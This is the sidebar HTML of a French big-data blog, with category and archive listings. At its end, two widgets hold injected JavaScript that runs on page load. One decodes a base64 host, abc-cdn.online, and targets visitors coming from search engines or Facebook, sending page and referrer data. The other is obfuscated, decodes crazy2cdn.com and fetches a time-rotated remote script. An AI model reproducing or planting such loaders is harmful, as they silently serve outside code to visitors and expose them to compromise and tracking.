		         		         <div class='rp-thumb'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/"><img src="https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/images/nthumb.png"></a></div>
		         	
		         <div class='rp-title'><a href="https://big-data-fr.com/blog/2023/04/08/pasqal-launches-first-neutral-atoms-quantum-computing-exploration-platform-alain-aspect-cacib-ai-quant/">[Quantum Computing] Pasqal launches First Neutral Atoms Quantum Computing Exploration Platform</a></div>
		         </li>      
		      
				</ul>
		</aside><aside id="text-7" class="widget widget_text"><h1 class="widget-title">Junior Data Analysts</h1>			<div class="textwidget"><a href="http://jdanalysts.fr/" target="_blank" rel="noopener">Junior Data Analysts donne un nouveau souffle à vos données.</a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Catégories</h1>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://big-data-fr.com/blog/category/actualite/">Actualités</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://big-data-fr.com/blog/category/agile-business-analyst/">Agile Business Analyst</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://big-data-fr.com/blog/category/ai/">AI</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://big-data-fr.com/blog/category/aiparis-2018/">AIPARIS 2018</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://big-data-fr.com/blog/category/alternance/">ALTERNANCE</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://big-data-fr.com/blog/category/amazon/">amazon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://big-data-fr.com/blog/category/anthropic/">anthropic</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://big-data-fr.com/blog/category/appel-a-candidature-call/">Appel à Candidature &#8211; Call</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://big-data-fr.com/blog/category/architecte-big-data/">Architecte Big Data</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://big-data-fr.com/blog/category/bcg-gamma/">BCG GAMMA</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://big-data-fr.com/blog/category/formations/big-data-epita/">Big Data EPITA</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://big-data-fr.com/blog/category/formations/big-data-m2mo/">Big Data M2MO</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://big-data-fr.com/blog/category/big-data-matlab/">Big Data MATLAB</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://big-data-fr.com/blog/category/formations/big-data-mit/">Big Data MIT</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://big-data-fr.com/blog/category/big-data-murex/">Big Data Murex</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://big-data-fr.com/blog/category/big-data-paris-2019/">BIG DATA PARIS 2019</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://big-data-fr.com/blog/category/big-data-paris-2020/">BIG DATA PARIS 2020</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://big-data-fr.com/blog/category/bigdata-ai-paris/">BIGDATA &amp; AI PARIS</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://big-data-fr.com/blog/category/blockchain/">Blockchain</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://big-data-fr.com/blog/category/blockchain-paris/">Blockchain Paris</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://big-data-fr.com/blog/category/blu-analytics/">BLU ANALYTICS</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://big-data-fr.com/blog/category/bnpparibas/">BNPPARIBAS</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://big-data-fr.com/blog/category/bpi-big-data/">BPI Big Data</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://big-data-fr.com/blog/category/business-intelligence/">Business Intelligence</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://big-data-fr.com/blog/category/business-tips/">Business-Tips</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://big-data-fr.com/blog/category/innovation/cap-digital/">Cap Digital</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://big-data-fr.com/blog/category/cardif-groupe-bnp-paribas/">CARDIF Groupe BNP PARIBAS</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://big-data-fr.com/blog/category/certification-rncp/">Certification RNCP</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://big-data-fr.com/blog/category/concours/challenge-big-data/">Challenge Big Data</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://big-data-fr.com/blog/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://big-data-fr.com/blog/category/chut/">CHUT</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://big-data-fr.com/blog/category/cifre/">CIFRE</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://big-data-fr.com/blog/category/cloud/">Cloud</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://big-data-fr.com/blog/category/innovation/cloudera/">Cloudera</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://big-data-fr.com/blog/category/club-bigdatafr/">Club BigDataFR</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://big-data-fr.com/blog/category/cnrs-academie-des-technologies/">CNRS &amp; Académie des Technologies</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://big-data-fr.com/blog/category/college-de-france/">COLLEGE DE FRANCE</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://big-data-fr.com/blog/category/concours/">Concours</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://big-data-fr.com/blog/category/cornell-citi/">CORNELL CITI</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://big-data-fr.com/blog/category/crct/">CRCT</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://big-data-fr.com/blog/category/data-centers/">Data centers</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://big-data-fr.com/blog/category/data-engineer/">Data Engineer</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://big-data-fr.com/blog/category/data-marketing-paris-2018/">DATA MARKETING PARIS 2018</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://big-data-fr.com/blog/category/data-scientist-graduata/">Data Scientist &#8211; Graduate</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://big-data-fr.com/blog/category/data-scientist-confirme/">Data Scientist Confirmé</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://big-data-fr.com/blog/category/data-scientist-junior/">Data Scientist Junior</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://big-data-fr.com/blog/category/data-viz/">Data Viz</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://big-data-fr.com/blog/category/dataimpact/">DataImpact</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://big-data-fr.com/blog/category/datascientist-management-solutions/">DataScientist @ Management Solutions</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://big-data-fr.com/blog/category/deep-learning-acceleration-gpu-upmc/">Deep Learning &amp; Acceleration GPU @UPMC</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://big-data-fr.com/blog/category/deeptech/">DeepTech</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://big-data-fr.com/blog/category/developpement-agile/">Développement Agile</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://big-data-fr.com/blog/category/devenir-datascientist/">Devenir DataScientist</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://big-data-fr.com/blog/category/diffusion-stage-gratuite/">Diffusion Stage Gratuite</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://big-data-fr.com/blog/category/documentation/">Documentation</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://big-data-fr.com/blog/category/ecole-des-ponts-paristech/">Ecole des Ponts ParisTech</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://big-data-fr.com/blog/category/eif-ief/">EIF &#8211; IEF</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://big-data-fr.com/blog/category/ekimetriks/">Ekimetriks</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://big-data-fr.com/blog/category/em-intelligence-artificielle-et-science-des-donnees/">EM Intelligence Artificielle et Science des Données</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://big-data-fr.com/blog/category/em-statistisques-et-big-data/">EM Statistisques et Big Data</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://big-data-fr.com/blog/category/emissions/">Emissions</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://big-data-fr.com/blog/category/emploi-stage/emploi/">Emploi</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &amp; Stages</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://big-data-fr.com/blog/category/evenements-events/ensae-alumni/">ENSAE Alumni</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/ensai/">ENSAI</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://big-data-fr.com/blog/category/ensai-20-ans/">Ensai 20 ans</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://big-data-fr.com/blog/category/evenements-events/">Evénements</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://big-data-fr.com/blog/category/innovation/fico/">FICO</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://big-data-fr.com/blog/category/fintech/">Fintech</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://big-data-fr.com/blog/category/formations/">Formations</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://big-data-fr.com/blog/category/fotonower/">Fotonower</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://big-data-fr.com/blog/category/france-inter/">France Inter</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://big-data-fr.com/blog/category/french-tech-120/">French Tech 120</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://big-data-fr.com/blog/category/full-stack/">Full Stack</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://big-data-fr.com/blog/category/gilles-pages/">Gilles Pagès</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://big-data-fr.com/blog/category/google-research/">Google Research</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://big-data-fr.com/blog/category/greentech/">GreenTech</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://big-data-fr.com/blog/category/innovation/hadoop/">Hadoop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://big-data-fr.com/blog/category/havas-media-group/">Havas Media Group</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://big-data-fr.com/blog/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://big-data-fr.com/blog/category/ibm-big-data/">IBM &amp; Big Data</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://big-data-fr.com/blog/category/icr/">ICR</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://big-data-fr.com/blog/category/ieseg/">IESEG</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://big-data-fr.com/blog/category/ifma/">IFMA</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://big-data-fr.com/blog/category/ihp/">IHP</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://big-data-fr.com/blog/category/ilb/">ILB</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://big-data-fr.com/blog/category/infographie/">Infographie</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://big-data-fr.com/blog/category/infos-start-up/">Infos-Start-Up</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://big-data-fr.com/blog/category/innovation/">Innovation</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://big-data-fr.com/blog/category/insa-rouen/">INSA ROUEN</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://big-data-fr.com/blog/category/insmi-cnrs/">INSMI-CNRS</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://big-data-fr.com/blog/category/intelligence-artificielle/">Intelligence Artificielle</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://big-data-fr.com/blog/category/iot-internet-of-things/">IoT &#8211; Internet of Things</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://big-data-fr.com/blog/category/irit/">IRIT</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://big-data-fr.com/blog/category/junior-data-analysts/">Junior Data Analysts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://big-data-fr.com/blog/category/innovation/kafka/">Kafka</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://big-data-fr.com/blog/category/labo-cerca/">LABO CeRCA</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://big-data-fr.com/blog/category/labo-xlim/">LABO XLIM</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://big-data-fr.com/blog/category/livre-blanc/">Livre blanc</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://big-data-fr.com/blog/category/innovation/logiciels/">Logiciels</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://big-data-fr.com/blog/category/lpsm/">LPSM</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://big-data-fr.com/blog/category/m2-isds-isup-datascience-apprentissage/">M2 ISDS &#8211; ISUP DataScience &#8211; Apprentissage</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://big-data-fr.com/blog/category/m2-probabilites-et-finance/">M2 PROBABILITES ET FINANCE</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://big-data-fr.com/blog/category/m2mo-datascience/">M2MO DataScience</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://big-data-fr.com/blog/category/master-specialse-data-science-pour-la-connaissance-client/">Master Specialse Data Science pour la Connaissance Client</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://big-data-fr.com/blog/category/math-et-ia/">Math et IA</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://big-data-fr.com/blog/category/mathworks/">MathWorks</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://big-data-fr.com/blog/category/metiers-du-big-data/">Métiers du Big Data</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://big-data-fr.com/blog/category/innovation/microsoft-tech-days/">Microsoft &#8211; Tech Days</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://big-data-fr.com/blog/category/mistral-ai/">Mistral AI</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://big-data-fr.com/blog/category/mooc/">MOOC</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://big-data-fr.com/blog/category/moodys-analytics-big-data/">Moody&#039;s Analytics Big Data</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://big-data-fr.com/blog/category/ms-big-data-analytics-avancees-pour-la-decision/">MS Big Data : Analytics Avancées pour la Décision</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://big-data-fr.com/blog/category/ms-expert-big-analytics-et-metriques-a-paris-utt-troyes/">MS Expert Big Analytics et Métriques à Paris &#8211; UTT Troyes</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://big-data-fr.com/blog/category/ms-expert-science-des-donnees-insa-rouen/">MS Expert Science des Données &#8211; INSA Rouen</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://big-data-fr.com/blog/category/msc-in-statistics-for-smart-data/">Msc in Statistics for Smart Data</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://big-data-fr.com/blog/category/nouveau-certificat-big-data-de-lupmc/">Nouveau Certificat Big Data de l&#039;UPMC</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://big-data-fr.com/blog/category/formations/nouveau-du-scala-data-analyst/">Nouveau DU Scala Data Analyst</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://big-data-fr.com/blog/category/nouveautes-litteraires/">Nouveautés littéraires</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://big-data-fr.com/blog/category/online-event/">Online Event</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://big-data-fr.com/blog/category/orange-bank/">Orange Bank</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://big-data-fr.com/blog/category/paper-thesis/">Paper/Thesis</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://big-data-fr.com/blog/category/paris-dauphine/">PARIS DAUPHINE</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://big-data-fr.com/blog/category/paris-region-phd-2021/">Paris Region PhD 2021</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://big-data-fr.com/blog/category/phd/">PhD</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://big-data-fr.com/blog/category/emploi-stage/post-doc/">Post-Doc</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://big-data-fr.com/blog/category/qu-est-ce-que-le-big-data/">Qu&#039;est-ce que le big data</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://big-data-fr.com/blog/category/quantum-computing/">Quantum Computing</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://big-data-fr.com/blog/category/recrutement-ykems/">Recrutement Ykems-groupe Beijaflore</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://big-data-fr.com/blog/category/replay/">Replay</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://big-data-fr.com/blog/category/salon-les-ingenieurs-et-la-finance/">Salon Les Ingénieurs et La Finance</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://big-data-fr.com/blog/category/security/">Security &#8211; Sécurité</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://big-data-fr.com/blog/category/smiles/">SMILES</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://big-data-fr.com/blog/category/societe-generale/">Société Générale</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://big-data-fr.com/blog/category/softeam-group/">SOFTEAM Group</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://big-data-fr.com/blog/category/solidarite-ukraine/">SOLIDARITE UKRAINE</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://big-data-fr.com/blog/category/sorbonne-universite/">SORBONNE UNIVERSITE</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://big-data-fr.com/blog/category/emploi-stage/stages/">Stages</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://big-data-fr.com/blog/category/stages-big-data-laboratoires/">STAGES BIG DATA &#8211; LABORATOIRES</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://big-data-fr.com/blog/category/evenements-events/strata-hadoop-world-in-europe-london-2015/">Strata + Hadoop World in Europe (London) 2015</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://big-data-fr.com/blog/category/technologies/">Technologies</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://big-data-fr.com/blog/category/uca-du-datascientist/">UCA &#8211; DU DataScientist</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://big-data-fr.com/blog/category/universite-de-poitiers/">Université de Poitiers</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://big-data-fr.com/blog/category/upec/">UPEC</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://big-data-fr.com/blog/category/upmc/">UPMC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://big-data-fr.com/blog/category/videos/">Vidéos</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://big-data-fr.com/blog/category/vivatech/">VivaTech</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://big-data-fr.com/blog/category/evenements-events/webinaire/">Webinaire</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://big-data-fr.com/blog/category/webinar-webinaires/">Webinar-Webinaires</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://big-data-fr.com/blog/category/workshop/">Workshop</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://big-data-fr.com/blog/category/x-ecole-polytechnique/">X-Ecole Polytechnique</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://big-data-fr.com/blog/category/yann-le-cun/">Yann Le Cun</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://big-data-fr.com/blog/2025/09/'>septembre 2025</a></li>
	<li><a href='https://big-data-fr.com/blog/2024/04/'>avril 2024</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/09/'>septembre 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/04/'>avril 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/02/'>février 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2023/01/'>janvier 2023</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/10/'>octobre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/09/'>septembre 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/07/'>juillet 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/06/'>juin 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/05/'>mai 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/04/'>avril 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/03/'>mars 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/02/'>février 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2022/01/'>janvier 2022</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/12/'>décembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/10/'>octobre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/09/'>septembre 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/08/'>août 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/07/'>juillet 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/06/'>juin 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/04/'>avril 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/03/'>mars 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/02/'>février 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2021/01/'>janvier 2021</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/12/'>décembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/11/'>novembre 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/06/'>juin 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/05/'>mai 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/04/'>avril 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2020/01/'>janvier 2020</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/12/'>décembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/10/'>octobre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/09/'>septembre 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/07/'>juillet 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/06/'>juin 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/05/'>mai 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/04/'>avril 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/03/'>mars 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2019/01/'>janvier 2019</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/10/'>octobre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/09/'>septembre 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/08/'>août 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/06/'>juin 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/05/'>mai 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/04/'>avril 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/03/'>mars 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/02/'>février 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2018/01/'>janvier 2018</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/12/'>décembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/11/'>novembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/10/'>octobre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/09/'>septembre 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/08/'>août 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/07/'>juillet 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/06/'>juin 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/05/'>mai 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/04/'>avril 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/03/'>mars 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/02/'>février 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2017/01/'>janvier 2017</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/12/'>décembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/11/'>novembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/10/'>octobre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/09/'>septembre 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/08/'>août 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/07/'>juillet 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/06/'>juin 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/05/'>mai 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/04/'>avril 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/03/'>mars 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/02/'>février 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2016/01/'>janvier 2016</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/12/'>décembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/11/'>novembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/10/'>octobre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/09/'>septembre 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/08/'>août 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/07/'>juillet 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/06/'>juin 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/05/'>mai 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/04/'>avril 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/03/'>mars 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/02/'>février 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2015/01/'>janvier 2015</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/12/'>décembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/11/'>novembre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/10/'>octobre 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/08/'>août 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/06/'>juin 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/05/'>mai 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/04/'>avril 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/03/'>mars 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/02/'>février 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2014/01/'>janvier 2014</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/12/'>décembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/11/'>novembre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/2013/10/'>octobre 2013</a></li>
	<li><a href='https://big-data-fr.com/blog/206/09/'>septembre 206</a></li>
			</ul>

			</aside><aside id="text-5" class="widget widget_text"><h1 class="widget-title">DataImpact</h1>			<div class="textwidget"><a href='http://www.data-impact.fr/fr/'>DataImpact</a><br>
<a href='http://www.data-impact.fr/fr/'>DataImpact FR</a></div>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		<aside id="pubjess" class="widget" style=" height:310px; text-align:center; width:300px;">
	        		</aside>
	</div><!-- #secondary -->

 


	</div><!-- #content -->

